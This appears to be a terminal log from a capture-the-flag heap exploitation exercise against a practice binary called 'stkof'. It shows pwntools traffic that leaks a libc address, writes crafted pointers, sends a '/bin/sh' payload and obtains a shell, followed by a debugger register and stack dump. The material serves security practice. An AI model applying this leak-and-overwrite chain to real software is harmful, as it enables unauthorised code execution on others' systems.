 tmux /usr/include
01:04
[DEBUG] Sent 0x2 bytes:
b'0\n'
[DEBUG] Sent 0x2 bytes:
b'8\n'
[DEBUG] Sent 0x8 bytes:
00000000  60 07 40 00  00 00 00 00  │`·@·│····│
00000008
[DEBUG] Sent 0x2 bytes:
b'3\n'
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0xd bytes:
00000000  4f 4b 0a a0  f6 56 03 24  7f 0a 4f 4b  0a  │OK··│·V·$│··OK│·│
0000000d
[+] puts-->0x7f240356f6a0
Multi Results:
0: archive-old-eglibc (id libc6_2.12.1-0ubuntu10.4_amd64)
1: archive-eglibc (id libc6_2.15-0ubuntu10_i386)
2: /lib/x86_64-linux-gnu/libc.so.6 (id local-eb4e85135a8dfe60c1f5bfb704b1e5cfde24a0b8)
3: archive-old-glibc (id libc6_2.19-10ubuntu2.3_i386)
Please supply more info using
add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:2
[+] /lib/x86_64-linux-gnu/libc.so.6 (id local-eb4e85135a8dfe60c1f5bfb704b1e5cfde24a0b8) be choosed.
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Sent 0x2 bytes:
b'8\n'
[DEBUG] Sent 0x8 bytes:
00000000  a0 53 54 03  24 7f 00 00  │·ST·│$···│
00000008
[DEBUG] Sent 0x9 bytes:
00000000  2f 62 69 6e  2f 73 68 00  0a  │/bin│/sh·│·│
00000009
[*] Switching to interactive mode
[DEBUG] Received 0x3 bytes:
b'OK\n'
OK
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0x6 bytes:
b'grxer\n'
grxer
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x10 bytes:
b'stkof  stkof.py\n'
stkof  stkof.py
$
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX  0xfffffffffffffe00
RBX  0x7f24038c48e0 (_IO_2_1_stdin_) ◂— 0xfbad2088
RCX  0x7f24035f7360 (__read_nocancel+7) ◂— cmp    rax, -0xfff
RDX  0x1000
RDI  0x0
RSI  0x1a95010 ◂— 0x0
R8   0x1a95000 ◂— 0x0
R9   0xd
R10  0x7f24038c4b78 (main_arena+88) —▸ 0x1a96010 ◂— 0x0
R11  0x246
R12  0xa
R13  0x9
R14  0x0
R15  0x7f24038c48e0 (_IO_2_1_stdin_) ◂— 0xfbad2088
RBP  0x7ffde1565c30 ◂— 0x0
RSP  0x7ffde1565b68 —▸ 0x7f240357a5f8 (_IO_file_underflow+328) ◂— cmp    rax, 0
RIP  0x7f24035f7360 (__read_nocancel+7) ◂— cmp    rax, -0xfff
[ DISASM ]
► 0x7f24035f7360 <__read_nocancel+7>     cmp    rax, -0xfff
0x7f24035f7366 <__read_nocancel+13>    jae    read+73 <read+73>
↓
0x7f24035f7399 <read+73>               mov    rcx, qword ptr [rip + 0x2ccad8]
0x7f24035f73a0 <read+80>               neg    eax
0x7f24035f73a2 <read+82>               mov    dword ptr fs:[rcx], eax
0x7f24035f73a5 <read+85>               or     rax, 0xffffffffffffffff
0x7f24035f73a9 <read+89>               ret
0x7f24035f73aa                         nop    word ptr [rax + rax]
0x7f24035f73b0 <write>                 cmp    dword ptr [rip + 0x2d2389], 0 <0x7f24038c9740>
0x7f24035f73b7 <write+7>               jne    write+25 <write+25>
↓
0x7f24035f73c9 <write+25>              sub    rsp, 8
[ STACK ]
00:0000│ rsp  0x7ffde1565b68 —▸ 0x7f240357a5f8 (_IO_file_underflow+328) ◂— cmp    rax, 0
01:0008│      0x7ffde1565b70 ◂— 0x0
02:0010│      0x7ffde1565b78 —▸ 0x7f24038c48e0 (_IO_2_1_stdin_) ◂— 0xfbad2088
03:0018│      0x7ffde1565b80 —▸ 0x7ffde1565c30 ◂— 0x0
04:0020│      0x7ffde1565b88 —▸ 0x7f240357b61e (_IO_default_uflow+14) ◂— cmp    eax, -1
05:0028│      0x7ffde1565b90 ◂— 0x0
06:0030│      0x7ffde1565b98 —▸ 0x7f240356ec7a (_IO_getline_info+170) ◂— cmp    eax, -1
07:0038│      0x7ffde1565ba0 ◂— 0x340
[ BACKTRACE ]
► f 0     7f24035f7360 __read_nocancel+7
f 1     7f240357a5f8 _IO_file_underflow+328
f 2     7f240357b61e _IO_default_uflow+14
f 3     7f240356ec7a _IO_getline_info+170
f 4     7f240356ed88
f 5     7f240356db8d fgets+173
f 6           400d2e
f 7     7f2403520840 __libc_start_main+240
[0] 0:python3*
"python3  /home/grxer/" 01:03 15-3月-23